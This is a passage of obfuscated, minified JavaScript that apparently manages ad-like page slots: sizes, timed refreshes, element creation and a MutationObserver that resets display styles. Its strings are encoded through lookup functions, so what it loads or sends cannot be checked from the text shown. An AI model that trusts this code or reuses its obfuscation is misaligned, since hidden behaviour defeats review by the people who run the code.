"WBap")+n(1441,"RB$X")+"re"](u,L),Pa[n(2423,"d%JH")+n(5372,"Z4QK")+n(6102,"0yKu")][n(4082,"mO\x26x")+n(5891,"X4xM")+"d"](sa),x[n(1154,"eE)%")](na,0,u,u[n(2492,"WBap")],0,4,0))}else x[n(2727,"WBap")](lb,w,2E3)};m[n(1803,"*5kH")](N,w,6E3)}};c[b(6518,"X4xM")](setTimeout,q,6E3)}})}else{var k=O[E[b(3028,"lH8W")+b(4690,"X4xM")]]||1;return d[b(1816,"$R$6")](k&&k[b(3312,"jUGD")+b(1759,"Ofiq")+"r"]&&k[b(1876,"W0mr")]&&k[b(1382,"l47v")]?d[b(2695,"p(1q")](k,G,h):d[b(3783,"0yKu")](k,X),1)}}catch(p){d[b(1038,
"i]%Z")](d[b(1622,"ObDu")],d[b(5812,"ctR)")])?Q(ca,d[b(3446,"WBap")],O):d[b(3043,"ctR)")](z,0,b(4469,"X4xM"),p)}}else e=J[E++],d[b(3453,")Hv\x26")](e,128)?S[g++]=z[b(3786,"Z9b!")+b(2974,"*5kH")+"de"](e):d[b(4438,"$bP5")](e,191)&&d[b(5767,"0yKu")](e,224)?(g=pa[Ia++],Aa[Qa++]=va[b(3430,"[IC)")+b(5393,"$R$6")+"de"](d[b(4352,"QzFi")](d[b(1249,"JeV7")](e,31)<<6,d[b(4277,"#xsp")](g,63)))):d[b(1394,"d%JH")](e,239)&&d[b(2965,"mO\x26x")](e,365)?(g=Ba[Ja++],f=Ca[Ka++],h=Ra[dc++],g=d[b(3975,"b0mL")](d[b(2860,
"[@c#")](d[b(5183,"WlD^")](d[b(4305,"4gtb")](e,7)<<18,d[b(6627,"K0FK")](g,63)<<12)|d[b(633,"jUGD")](d[b(3036,"K0FK")](f,63),6),h&63),65536),ec[na++]=db[b(5535,"K0FK")+b(4850,"[IC)")+"de"](d[b(2115,"#xsp")](55296,d[b(4554,"mO\x26x")](g,10))),Sa[La++]=G[b(1036,"Ofiq")+b(3220,"P[JG")+"de"](56320+d[b(1353,"lH8W")](g,1023))):(g=e[oa++],f=ya[S++],za[Ha++]=T[b(5073,"r^!O")+b(3938,"ihwJ")+"de"](d[b(5912,"[IC)")](d[b(524,"f%K]")](d[b(788,"f%K]")](e,15),12)|d[b(1814,"$bP5")](d[b(1438,"QzFi")](g,63),6),d[b(3913,
"0yKu")](f,63))))}function ec(b,c){var e=a,g={jMyKv:function(y,A){return d[a0d(6362,"[IC)")](y,A)},SvBZh:function(y,A){return d[a0d(4456,"K0FK")](y,A)},yxqah:function(y,A){return y<A},qukAl:function(y,A){return d[a0d(4160,"JeV7")](y,A)},vzmuo:function(y,A){return d[a0d(3155,"Sm11")](y,A)},ZIYEg:function(y,A){return y>=A},BwSpv:function(y,A){return y<A}};if(d[e(6352,"[@c#")]===e(3537,"ObDu")){var f,h=h.T,l={},k=[];for(c=0;c<R[e(3323,"[@c#")+"h"];c++){var p=n[c][10];l[p]||(l[p]=[],k[e(4088,"0yKu")](p));
l[p][e(4830,"^ckZ")](N[c])}for(c=0;g[e(5823,"farn")](c,aa.H.X[e(3545,"r^!O")+"h"]);c++)p=D.H.X[c],l[p]=0,k[p]=0;for(b=0;b<k[e(5678,"f%K]")+"h"];b++)if(l[k[b]]){var m=p=c=void 0,q=da.$,n=Z.Y,r=l,x=h,w=0,u=0;r=r[k[b]];for(m=0;r&&g[e(1316,")o]e")](m,r[e(1727,"mO\x26x")+"h"]);m++)if(c=r[m]){var t=p=void 0,v=void 0,B=c[8],F=c[9],C=0;for(v=0;x&&g[e(1681,"RB$X")](v,x[e(845,"L%bu")+"h"]);v++)if(t=x[v][0],p=x[v][1],g[e(3927,"Ofiq")](B,1)&&g[e(3208,"SGd2")](F,1)||t>=B&&g[e(3247,"[@c#")](p,F))C=t*p;p=C;c[0].Ba&&
g[e(2095,"mO\x26x")](u,p)&&(f&&c[2]||!z&&c[3])&&(n&&c[7]||q&&c[6]||!(n||q||c[7]||c[6]))&&(w=c,u=p)}(f=w)&&E(S.H,f)}}else for(g=0;d[e(4864,"et^t")](g,O[e(931,"0yKu")+"h"]);g++)d[e(2414,"i]%Z")](O[g].v,b)&&d[e(2940,"d7xT")](na,O[g],c,0)}function na(b,c,e){var g=a,f={xshJc:function(h,l){return d[a0d(5720,"0yKu")](h,l)},tCmWg:d[g(5014,"ctR)")],DhqTG:d[g(2359,"m5bp")],TYgaw:d[g(1538,"[IC)")],xwtzZ:function(h,l){return d[g(2689,"$R$6")](h,l)},KFlWm:function(h,l){return d[g(2999,"$bP5")](h,l)},hdjvj:function(h,
l){return d[g(1174,"Z4QK")](h,l)},eWkQI:function(h,l){return h!==l},cuKmj:d[g(5413,"i]%Z")],KXqwu:function(h,l){return d[g(3877,"SGd2")](h,l)},cwBDQ:function(h,l){return d[g(6095,"K0FK")](h,l)},YbjZW:d[g(4528,"[IC)")],SsmGI:function(h,l){return d[g(3797,"W0mr")](h,l)},YwtVD:function(h,l){return d[g(3006,"K0FK")](h,l)},OCPFW:function(h,l){return h<=l},eLiKv:function(h,l){return h==l},VmVYC:function(h,l,k){return d[g(3516,"et^t")](h,l,k)},zEOCI:function(h,l){return h!=l},gVHSL:function(h,l){return h!=
l},ASUFw:function(h,l){return h==l},cjFSY:function(h,l){return d[g(2547,"JeV7")](h,l)},OxrUg:d[g(1893,"f%K]")],PAnRt:function(h,l,k){return h(l,k)},koTWL:function(h,l){return d[g(3241,"eE)%")](h,l)},EkOcE:function(h,l){return d[g(3058,"lH8W")](h,l)},lIVeH:function(h,l){return h+l},HWwxL:function(h,l){return d[g(4857,"f%K]")](h,l)},CMQdT:function(h,l){return h+l},KNLmF:function(h,l){return d[g(3771,"ObDu")](h,l)},EZEOo:d[g(3528,"eE)%")],Tucez:g(554,"f%K]")+g(1701,"b0mL")+g(1090,"f%K]")+g(4785,"RB$X"),
sptDc:d[g(1883,")o]e")],qxjnr:g(1636,"[@c#")+g(1579,"QzFi")+"y ",ugoIH:function(h,l,k,p){return d[g(4534,"ihwJ")](h,l,k,p)}};b&&b.L&&d[g(3417,"r^!O")](b.o,5)?(b.ea=e?1:(b.ea?3E3:100)*2,d[g(1168,"WlD^")](setTimeout,function(){if(f[g(1037,"X4xM")](f[g(993,"[i2n")],g(921,"f%K]")))for(var h=(g(6288,"WlD^")+g(2662,"4gtb")+g(3948,"4gtb")+"|7")[g(5377,"lH8W")]("|"),l=0;;){switch(h[l++]){case "0":ka.F=[];continue;case "1":e.S=1;continue;case "2":da.R=0;continue;case "3":r.jb=0;continue;case "4":N.V=0;continue;
case "5":P.V&&m(w.V);continue;case "6":Z.g||(la.g=f[g(5866,"SGd2")](f[g(6292,"*5kH")],B.v));continue;case "7":E[S.g]&&(c[g(1942,"Z9b!")+g(2766,"jUGD")+"it"](z.g),H[x.g]=0);continue;case "8":ma.D=[];continue}break}else if(l=f[g(5866,"SGd2")](b.l+"x",b.m),b.i&&b.G&&f[g(6146,"QzFi")](Ca,b))if(b.Ga=1,ka[g(907,"Sm11")+"h"]){var k=b.ba||b.C,p,m=[],q=[],n=[];h=[];var r=0;for(p=0;f[g(1777,"#xsp")](p,ka[g(2308,"JZhr")+"h"]);p++){var x=ka[p];if(x.J){if(f[g(5712,"jUGD")](g(5958,"SGd2"),f[g(4686,"r^!O")])){l=
0;m="";r=["",f[g(5017,"m5bp")],"p",f[g(6316,"X4xM")],""];G=m[g(2007,"$^5]")]("#")[0];var w=h[g(3848,"bBkl")+"Of"]("?");if(f[g(1602,"SGd2")](w,0)){x=T[g(6394,"WlD^")]("?")[1][g(3002,"m5bp")]("\x26");for(h=0;f[g(963,"0yKu")](h,x[g(2352,")Hv\x26")+"h"]);h++)B=x[h],H=B[g(1470,"L%bu")+"Of"]("\x3d"),H=f[g(1810,"lH8W")](H,0)?B[g(2602,"jUGD")+g(2510,"r^!O")](0,H):B,f[g(6465,"SGd2")](r[g(4320,"[@c#")+"Of"](H),0)&&(m+=(l++?"\x26":"")+B);V=f[g(588,"et^t")](aa[g(4321,"m5bp")+g(529,"QzFi")](0,w),m[g(3572,"$^5]")+
"h"]?"?"+m:"")}return R}for(var u=(g(2013,"L%bu")+g(2405,"farn")+g(1031,"farn")+"|3")[g(494,"$R$6")]("|"),t=0;;){switch(u[t++]){case "0":y=x.l;continue;case "1":if(f[g(2749,"ObDu")](y*A,1))var v=1;else{for(C=0;f[g(890,"f%K]")](C,k[g(4478,"p(1q")+"h"]);C++)F=k[C][0],v=k[C][1],F==y&&f[g(924,"$R$6")](v,A)?H=1:f[g(3767,"mO\x26x")](y,F)&&A<=v&&(I=2);v=H?H:I}continue;case "2":for(v=0;f[g(4494,"eE)%")](v,C[g(6227,"Z4QK")+"h"]);v++)if(C[v]==y.u)if(f[g(5815,"ObDu")](y.u,4))if(A)for(w=0;f[g(6632,")o]e")](w,
A[g(5709,"#a9X")+"h"]);w++)f[g(2493,"[@c#")](A[v],H)&&(I=1);else f[g(3586,"$^5]")](z,F,f[g(1287,"r^!O")](g(4605,"W0mr")+g(6164,")Hv\x26")+":",H));else I=1;continue;case "3":if(x.Ka||f[g(3228,"L%bu")](B,3)&&f[g(5646,"Tl5c")](B,4)&&B!=6)x=w?h:f[g(3966,"$R$6")](v,1)?m:f[g(574,"4gtb")](v,2)?q:h,x[g(1004,"W0mr")](p);continue;case "4":A=x.m;continue;case "5":var B=b.aa;continue;case "6":w=I||!b.ja&&x.u==6;continue;case "7":I=H=0;continue;case "8":var F=b,C=b.D,y=x,A=b.F,H=x.W,I=0;continue}break}}}m[g(5210,
"K0FK")+"h"]||(m=q);m[g(4478,"p(1q")+"h"]||(m=n);m[g(6235,"m5bp")+"h"]&&(x=f[g(744,"0yKu")](S,m[g(5709,"#a9X")+"h"]),r=ka[m[x]],ka[g(3594,"Ofiq")+"e"](m[x],1),f[g(6178,"p(1q")](z,r,f[g(647,"JeV7")]+db(b)));(k=r)?(f[g(1999,"farn")](z,b,f[g(2048,"#xsp")](f[g(5106,"RB$X")](f[g(3264,"f%K]")](f[g(5866,"SGd2")](f[g(5245,"#a9X")](f[g(1184,"*5kH")](f[g(6177,"ObDu")](f[g(1328,"0yKu")],k.A),g(2131,"JeV7")+g(499,"W0mr")+g(1961,"4gtb")+g(6495,"SGd2")+g(1562,"ihwJ")+"e:"),l)+f[g(651,"d%JH")],JSON[g(5130,"ctR)")+
g(2746,"WlD^")](k.C)),f[g(5636,"Ofiq")]),k.l)+"x",k.m)),k.ba=b.C,f[g(4789,"jUGD")](k.l,1)&&(k.l=b.l,k.m=b.m,k.C=b.C),k.A=b.A,k.O=b.O,k.B=b.B,k.G=b.G,k.i=b.i,k.g=b.g,k.ja=b.ja,k.aa=b.aa,k.o=b.o,k.D=b.D,k.F=b.F,k.D[g(1004,"W0mr")](k.u),k.F[g(1462,"Z9b!")](k.W),O[g(4247,"L%bu")](k),f[g(4579,"W0mr")](z,k,f[g(6002,"^ckZ")]+b.A),f[g(2715,"[i2n")](da,k,0,1)):Ba(b?b.Ua:0)}else Ba(b?b.Ua:0)},b.ea)):b&&b.i&&(b.i[g(4078,"b0mL")][g(2987,"ctR)")+"ay"]=d[g(1841,"lH8W")])}function db(b){var c=a;return d[c(6293,
"Z4QK")](typeof b,d[c(1431,"Z4QK")])?b:d[c(5742,"QzFi")](d[c(6443,"eE)%")](d[c(1084,"^ckZ")](b.A+"[",b.P)+" ",b.g||d[c(4550,"QzFi")]),"]")}function Sa(b){var c=a,e=b.B;if(!(b.G&&b.i||d[c(4748,"Tl5c")](b.o,5)&&d[c(3190,"d7xT")](b.u,2))&&e)for(var g=d[c(4309,"[IC)")][c(5377,"lH8W")]("|"),f=0;;){switch(g[f++]){case "0":b.Z&&d[c(4984,"d7xT")](K,l,c(4680,"mO\x26x")+c(4536,"#xsp")+c(2622,"4gtb")+c(2471,")o]e")+c(2829,"ctR)"));continue;case "1":d[c(3419,"X4xM")](K,l,d[c(3998,"JZhr")](d[c(4559,"mO\x26x")](e,
h),P?d[c(2461,"WlD^")]:c(5094,"farn")+c(4673,"l47v")));continue;case "2":l[c(5242,"$R$6")+c(4010,"et^t")+"te"](c(1425,"$R$6")+c(4108,"QzFi")+c(5962,"^ckZ")+c(2768,"4gtb")+"e",d[c(5131,")Hv\x26")](b.l,"x")+b.m);continue;case "3":var h=b.$?c(1440,"et^t"):"";continue;case "4":d[c(2903,"SGd2")](U,l,b.ya);continue;case "5":l[c(1877,"QzFi")+c(4173,"[@c#")+"te"](d[c(4947,"#xsp")],1);continue;case "6":if(b.i)var l=b.i;else l=D[c(1333,"$R$6")+c(5574,"d%JH")+c(4284,"Sm11")](c(1436,"#a9X")),d[c(2802,"Z9b!")](b.ca,
4)?e[c(4652,"lH8W")+c(5728,"P[JG")+c(4578,"K0FK")+c(3900,"bBkl")+"t"](d[c(2560,"^ckZ")],l):b.ca==1?e[c(5532,"Z4QK")+c(5728,"P[JG")+c(2525,"WlD^")+c(4872,"JeV7")+"t"](d[c(2491,"ObDu")],l):d[c(3290,"Ofiq")](b.ca,3)?e[c(1993,"eE)%")+c(3854,"i]%Z")+c(5663,"WBap")+c(987,")o]e")+"t"](d[c(2634,"#a9X")],l):d[c(3812,"#xsp")](b.ca,2)&&e[c(5786,"JZhr")+c(6507,"jUGD")+c(4578,"K0FK")+c(2764,"L%bu")+"t"](d[c(2535,"JZhr")],l),b.i=l;continue;case "7":e=d[c(5595,"farn")](d[c(3109,"[i2n")]+h,b.ua?d[c(2638,"mO\x26x")]:
d[c(2581,"[i2n")]);continue;case "8":K(l,d[c(2337,"#xsp")](d[c(4405,"Z4QK")],h));continue;case "9":l[c(4956,"Ofiq")+c(3123,"WBap")+"te"](d[c(4319,"Z9b!")],b.A);continue;case "10":d[c(540,"d7xT")](K,l,e);continue;case "11":l[c(6129,"Tl5c")+c(5088,"Ofiq")+"te"](c(6041,"l47v")+c(4680,"mO\x26x")+c(5064,"4gtb")+c(3412,"$bP5")+c(6199,"$^5]")+"r",b.bb);continue;case "12":b.G?b.G.id=b.g:(l[c(2108,"X4xM")+c(4735,"et^t")]=d[c(3279,"#xsp")](d[c(1424,"ObDu")](d[c(801,"farn")],b.g),d[c(5299,"ctR)")]),b.G=d[c(3277,
"*5kH")](M,b.g));continue;case "13":K(l,d[c(4792,"L%bu")](d[c(2556,"[IC)")],b.v));continue;case "14":b.Xa&&d[c(2194,"SGd2")](K,l,d[c(1724,"d%JH")]);continue;case "15":l[c(1998,"lH8W")+c(2924,"K0FK")+"te"](d[c(5832,"JZhr")],b.P);continue}break}}function La(b,c,e){var g=a,f={EITPI:function(p){return d[a0d(3893,")Hv\x26")](p)}},h;if(d[g(3088,"m5bp")](typeof c,d[g(3954,"p(1q")])||d[g(6156,"Z4QK")](c,null))return c;for(h=0;d[g(3136,"Z4QK")](h,b[g(4573,"jUGD")+"h"]);h++)if(d[g(4632,"m5bp")](d[g(2478,"[i2n")],
d[g(6453,"^ckZ")]))Q++<10&&(ca=1,f[g(4216,"Sm11")](O));else{var l=d[g(952,"l47v")]("",h),k=d[g(2420,"bBkl")](e,!h);l in c&&(c[b[h]]=k?b[c[h]]:d[g(2697,"SGd2")](La,b,c[h],0),delete c[l])}return c}function G(b){var c=a,e,g,f=b;if(d[c(1518,"WBap")](typeof b,d[c(5735,"eE)%")]))for(f=[],g=0;g<b[c(1401,"farn")+"h"];g++)f[c(2578,"SGd2")](parseInt(b[g]));if(f[0])return f[c(5240,"W0mr")](1);b=[];for(g=1;d[c(2908,"ctR)")](g,f[c(1618,"P[JG")+"h"]);g+=2)for(e=0;e<f[g];e++)b[c(6005,"JeV7")](f[d[c(3623,"b0mL")](g,
1)]);return b}function Ma(b){var c=a,e={oFpIY:function(g,f){return g(f)}};if(d[c(3090,"Z4QK")](c(3934,"Z9b!"),d[c(1173,"ObDu")]))b.D=[],b.F=[],b.jb=0,b.S=1,b.V&&d[c(4130,"d%JH")](clearInterval,b.V),b.V=0,b.R=0,b.g||(b.g=d[c(5597,"m5bp")](d[c(5986,"[IC)")],b.v)),cb[b.g]&&(N[c(1925,"lH8W")+c(5236,"b0mL")+"it"](b.g),cb[b.g]=0);else return ia[c(3608,"eE)%")+c(608,"X4xM")]=d[c(4036,"Ofiq")](d[c(4357,"Z4QK")](d[c(3221,"WBap")](d[c(698,"K0FK")](d[c(6593,"Ofiq")](d[c(898,"*5kH")](d[c(4435,"Sm11")](d[c(3353,
"4gtb")](d[c(765,"Z9b!")](d[c(4824,"mO\x26x")](d[c(3667,")Hv\x26")](d[c(6536,"Z9b!")](d[c(5566,")Hv\x26")]+P,d[c(1379,"ihwJ")])+qa+d[c(4724,"Tl5c")],ha),d[c(5392,"4gtb")]),N),d[c(3510,"Z9b!")]),da+12),d[c(1778,"ObDu")]),Z+12),d[c(1070,"4gtb")])+la,d[c(6162,"#xsp")])+J+d[c(880,"d%JH")],E)+d[c(2743,"WlD^")],S)+(c(4843,"ctR)")+c(595,"d7xT")),ta(z+"4")[c(6324,"$R$6")+c(2881,"ObDu")+c(6343,"[i2n")+"r"](c(4371,"WBap"),function(){Pa[c(663,"m5bp")+c(4156,"JeV7")]=""}),(new ja(function(){e[c(654,"ihwJ")](Pa,
sa+"0")[c(2030,"QzFi")][c(4432,"$bP5")+"ay"]=c(684,"Tl5c")}))[c(6092,"QzFi")+"ve"](d[c(1264,"bBkl")](ua,Ea+"5"),{attributes:!0,childList:!0,characterData:!0}),ea(d[c(1229,"$R$6")](L,"5"))}function hb(){var b=a,c={uKbUX:function(t,v,B){return d[a0d(834,"K0FK")](t,v,B)},nLsor:d[b(1691,"#xsp")],YHSBi:function(t,v){return d[b(1312,"0yKu")](t,v)},ZsZpz:function(t,v){return d[b(2337,"#xsp")](t,v)},whCGv:function(t,v){return d[b(5364,"QzFi")](t,v)},XqPGl:function(t,v){return d[b(5872,"$bP5")](t,v)},QiZzf:b(3284,
"p(1q")+b(2603,"Z9b!")+b(5972,"Ofiq"),SKLDM:function(t,v){return d[b(891,"ihwJ")](t,v)},trwDA:function(t,v){return d[b(3659,"QzFi")](t,v)},BziFD:b(2554,"lH8W")+"g",gOUGE:d[b(1885,"b0mL")],EZCTM:d[b(1459,"X4xM")],oGicE:function(t,v){return d[b(6029,"K0FK")](t,v)},sMuBS:function(t,v){return d[b(3450,"JZhr")](t,v)}},e,g,f;for(e=0;d[b(2398,"[@c#")](e,zb[b(6254,"$R$6")+"h"]);e+=2)Sb[$b[zb[e]]]=zb[d[b(5777,"QzFi")](e,1)];for(e=0;d[b(2989,")o]e")](e,ma[b(3323,"[@c#")+"h"]);e++){var h=ma[e];La($b,h[0],1);
var l=Mb[h[1]];h[0].Ba=typeof l!==d[b(3654,"et^t")]?l:d[b(2409,"[@c#")](l)}for(f=0;f<ac[b(931,"0yKu")+"h"];f++)if(l=ac[f],Array[b(828,"L%bu")+"ay"](l))for(e=0;d[b(4475,"jUGD")](e,l[b(6125,"X4xM")+"h"]);e++)l[e]=$b[l[e]];else ac[f]=$b[l];Wb=G(Wb);Cb=d[b(610,"Z4QK")](G,Cb);Xb=G(Xb);Zb=d[b(3515,"$R$6")](G,Zb);Yb=d[b(759,"^ckZ")](G,Yb);Fb=G(Fb);lc=d[b(6073,"P[JG")](G,lc);Xa=d[b(605,"eE)%")](G,Xa);bc=d[b(6321,"[i2n")](G,bc);Eb=d[b(1324,"p(1q")](G,Eb);Bb=d[b(2948,"p(1q")](G,Bb);Vb=d[b(6267,"W0mr")](G,Vb);
mc=d[b(6397,"i]%Z")](G,mc);Db=d[b(1866,"jUGD")](G,Db);nc=d[b(4213,"#xsp")](G,nc);oc=G(oc);pc=G(pc);for(f=0;d[b(4444,"ctR)")](f,9);f++)if(d[b(5845,"d%JH")](b(5984,"Ofiq"),d[b(1739,"WlD^")]))c[b(5645,"l47v")](Q,ca,O);else{var k=Ja(rc?rc[f][b(3403,"Ofiq")+"ce"]("~",d[b(1812,"Ofiq")])[b(2127,"$^5]")+"ce"]("@",b(2100,"^ckZ")+b(3563,"et^t")+"x")[b(4511,"[@c#")+"ce"](":",b(5126,"WBap")+"e")[b(618,"WlD^")+"ce"](";",d[b(5024,"b0mL")]):"",tc[f],"",1,1,3,lc[f],[],[]);k.Ea=1;k.N=Wb[f];k.M=Cb[f];k.aa=k.o=g=Xa[f]==
7?5:Xa[f];k.Z=d[b(1901,"K0FK")](g,5);k.Ka=Db[f];k.Ya=kc[f];k.Za=ic[f];k.Pa=pc[f];k.W=nc[f];k.ya="";k.L=oc[f];k.ua=g==2;R[k.v]=R[k.A]||{};var p=Mb[uc[f]];k.J=(d[b(1705,"Ofiq")](typeof p,d[b(1196,"W0mr")])?p:d[b(5101,"[i2n")](p))&&!R[k.v][b(4861,"W0mr")+"le"]&&(P&&k.N||!P&&k.M)&&(Xb[f]||xb);l=ac[f]||"";var m=Yb[f];d[b(1977,"l47v")](m,2)&&(m=3);k.u=m;k.P=l;k.D=k.u==6||d[b(3992,"[i2n")](k.u,2)?[]:[k.u];k.F=[k.W];l=[];var q=hc[Fb[f]];for(e=0;d[b(1426,"$bP5")](e,q[b(4573,"jUGD")+"h"]);e++)l[b(2348,"$R$6")]([q[e][0],
q[e][1]]);k.C=l;k.l=l[0][0];k.m=l[0][1];k.qa=Vb[f];k.U=Eb[f];d[b(2910,"ihwJ")](k.U,0)&&d[b(3225,"[@c#")](k.U,30)&&(k.U=30);k.Ma=Bb[f];k.Oa=d[b(6198,"RB$X")](g,6)||d[b(4921,"r^!O")](g,3)&&d[b(1370,"bBkl")](m,2);if(l=g==5&&d[b(3684,"WBap")](k.u,2))if(d[b(1971,"P[JG")](d[b(5592,")Hv\x26")],d[b(4457,"[IC)")])){l=parseInt;try{if(d[b(584,"RB$X")](d[b(4594,"f%K]")],d[b(2690,"[@c#")]))var n=L[b(6421,"RB$X")+b(1234,"r^!O")+"ge"][b(2797,"P[JG")+"em"](d[b(4433,"*5kH")]+k.v);else{var r=c[b(3622,"jUGD")][b(2669,
"bBkl")]("|");for(e=0;;){switch(r[e++]){case "0":var x=n.i,w=W[b(3075,"d7xT")],u=Y[b(2261,"4gtb")+b(4267,"ctR)")+b(4912,"Ofiq")];continue;case "1":u||(c[b(4932,"mO\x26x")](T,V,c[b(4134,"Z9b!")](c[b(2863,"ctR)")](c[b(5185,"i]%Z")](c[b(5810,"QzFi")](c[b(5513,"L%bu")](c[b(3215,"b0mL")](c[b(951,"f%K]")],aa.A)," "),x)," ")+w," "),u)),D.i[b(1130,"*5kH")][b(5647,"f%K]")+"ay"]=b(726,"p(1q"));continue;case "2":u=c[b(5316,"[IC)")](w-x,200);continue;case "3":return u;case "4":x=(x=x?x[b(5868,"Tl5c")+b(4290,
"Tl5c")+b(4303,"l47v")+b(1111,"JZhr")+"t"]():0)?R[b(3113,"X4xM")][b(5113,"K0FK")+b(3636,"*5kH")]+x[b(4546,"[i2n")]:0;continue;case "5":w=l[b(1756,"m5bp")](w[b(3073,"WBap")+b(4562,"ctR)")+"ht"],w[b(512,")Hv\x26")+b(497,"eE)%")+"ht"],u[b(1086,"K0FK")+b(2785,"d%JH")+"ht"],u[b(984,"RB$X")+b(2102,"ihwJ")+"ht"],u[b(512,")Hv\x26")+b(4227,"ctR)")+"ht"]);continue}break}}}catch(t){n="0"}l=d[b(1030,"^ckZ")](d[b(5443,"#a9X")](l,n)+d[b(4613,"K0FK")](k.Pa*1E3,60),Date[b(2663,"$bP5")]())}else z[b(776,"r^!O")](Q);
l&&(k.J=0,d[b(2172,"Z9b!")](z,k,d[b(5695,"K0FK")]));k.Ta=fc[mc[f]];k.Va=bc[f];bc[f]&&ka[b(5561,")Hv\x26")](k);k.j=sa(jc[f],R[b(1486,"$bP5")+b(1496,"jUGD")+"g"],(R[k.A]||{})[b(3639,"r^!O")+b(2538,")o]e")+"g"]);k.fa=k.j[b(842,"0yKu")+"rl"];k.L=k.L&&!k.j[b(5424,")o]e")+b(5373,"Z9b!")+b(2310,"Z9b!")];k.Y=k.j.K&&k.fa||k.j[b(4616,"^ckZ")+b(5288,"mO\x26x")+b(5319,"#a9X")];k.$=k.j.K&&!k.Y;k.j[b(5655,"0yKu")+b(847,"b0mL")+b(3185,"0yKu")]&&E(k.j[b(677,"b0mL")+b(5550,"[i2n")+b(888,"ObDu")],function(t){if(c[b(2054,
"P[JG")]===b(2932,"#xsp"))k.j[b(6071,"Z4QK")+"e"]=c[b(5935,"ObDu")](t[b(4127,"JZhr")+"s"],200)?0:c[b(779,"QzFi")](t[b(5446,")o]e")+b(4468,"mO\x26x")][b(5018,"Z9b!")+b(3552,"ihwJ")](0,1),"{")?JSON[b(5467,"JeV7")](t[b(3394,"K0FK")+b(3794,"[@c#")])[b(6354,"RB$X")+"e"]:t[b(2077,"P[JG")+b(3794,"[@c#")],k.j[b(4616,"^ckZ")+b(4499,"d7xT")+b(5148,"$bP5")]=0;else return c[b(1752,"farn")](typeof O,c[b(4646,"SGd2")])?E:c[b(781,"f%K]")](c[b(3890,"K0FK")](G.A+"[",h.P)," ")+(n.g||c[b(3413,"Tl5c")])+"]"},1,0);k.ia=
0;k.Ca=Zb[f];k.da=d[b(5428,"WBap")](m,6);l=k.H;k.T=g==5&&d[b(4211,"WlD^")](k.l,1)?d[b(4325,"W0mr")](ib,k,1,1):k.C;k.ib=.001;if((g=sc[f])&&d[b(5450,"et^t")](m,2))for(g=g&&g[b(4573,"jUGD")+"h"]?g:sc[g-1],e=0;d[b(4612,"WlD^")](e,g[b(3784,"eE)%")+"h"]);e++)try{h=ma[g[e]],d[b(965,"$^5]")](Ta,l,h),h[6]&&(k.$=1),h[7]&&(k.Y=1)}catch(t){d[b(4033,"^ckZ")](z,k,d[b(4317,"RB$X")],t)}}d[b(1029,"WBap")](Ob,O,void 0,void 0,p)}function Ta(b,c){var e=a;c[0].Ba&&(b.wa[e(2348,"$R$6")](c[0]),b.N[e(5706,"l47v")](c[2]),
b.M[e(2464,"*5kH")](c[3]),b.va[e(2942,"RB$X")](c[4]),b.Fa[e(2938,"K0FK")](c[5]),b.Ja[e(4288,"jUGD")](c[6]),b.za[e(2888,"d%JH")](c[7]),b.oa[e(2578,"SGd2")](c[8]),b.La[e(819,"lH8W")](c[9]),b.X[e(2523,"WlD^")](c[10]))}function ib(b,c,e){var g=a,f=b.l,h=b.m,l,k=[];c=d[g(1590,"eE)%")](c,1)?d[g(1509,"p(1q")](parseInt,d[g(4053,"d7xT")](nb,.9)):c;e=d[g(1413,"$R$6")](e,1)?d[g(4953,"b0mL")](parseInt,d[g(1180,"b0mL")](d[g(2711,"l47v")](Z,.8),Z-200)?d[g(3793,"X4xM")](Z,.8):d[g(1547,"WBap")](Z,200))-(Ab?100:0):
e;for(l=0;d[g(2980,"[@c#")](l,Fa[g(3545,"r^!O")+"h"]);l++){var p=Fa[l];d[g(2104,"[i2n")](p[0],c)&&d[g(593,"ctR)")](p[1],e)&&(k[g(6526,"i]%Z")](p),f*h<p[0]*p[1]&&(f=p[0],h=p[1]))}return d[g(3897,"Sm11")](b.l,1)&&(b.l=f,b.m=h),b.C=k,k[g(2505,"bBkl")]([c,e]),k[g(3572,"$^5]")+"h"]?k:0}function Lb(b){var c=a,e={mFSWw:d[c(5676,"d%JH")],lJCxh:function(I,ba){return d[c(6034,"#a9X")](I,ba)},UYzql:d[c(6520,"WlD^")],xGMXe:c(6464,"4gtb")+c(1121,"$R$6")+c(2721,"Tl5c")+c(1393,"^ckZ")+c(6016,"*5kH")+c(1597,")o]e")+
c(2116,"Tl5c")+c(4384,"$^5]")+c(4998,"[IC)")+";",CjDDW:function(I,ba){return I+ba},gaBIW:d[c(794,"ihwJ")],YLDFa:d[c(3388,"JeV7")],mYJGN:function(I,ba,Jb,Kb){return I(ba,Jb,Kb)},iROrc:c(3152,"$bP5")+c(2322,"d%JH")+c(2250,"ihwJ")+c(4725,"et^t")+c(6159,"eE)%")+c(5652,"m5bp")+c(5598,"*5kH")+c(4530,"Tl5c")+c(1561,"$R$6")+c(3250,"^ckZ")+c(6618,"ObDu")+c(2273,"i]%Z")+c(5421,"L%bu")+c(4927,"ObDu")+c(4107,"Tl5c")+c(4366,"ctR)")+c(4354,"r^!O")+c(4738,")o]e")+c(3267,"#xsp"),lanEL:c(2460,"$R$6")+c(3720,")Hv\x26")+
"n",jNmyp:d[c(6006,"ihwJ")],IcmVk:function(I,ba){return d[c(3999,"Sm11")](I,ba)},FurRj:c(3936,")o]e")+c(5582,"jUGD")+c(6560,"[IC)")+c(625,"P[JG")+c(3313,"[i2n")+c(4930,"eE)%")+c(704,"^ckZ")+c(2620,"WlD^")+c(514,"[i2n")+c(1744,"$R$6")+c(3834,"WBap")+" ",AzrLz:function(I,ba){return d[c(2633,"Ofiq")](I,ba)},CqjNX:function(I,ba){return d[c(5769,"JeV7")](I,ba)},cVldn:function(I,ba){return d[c(525,"f%K]")](I,ba)},glmNI:d[c(5166,"#a9X")],mEYbQ:d[c(5718,"JeV7")],JPeEU:d[c(6080,"#xsp")],efkeE:function(I){return I()}};
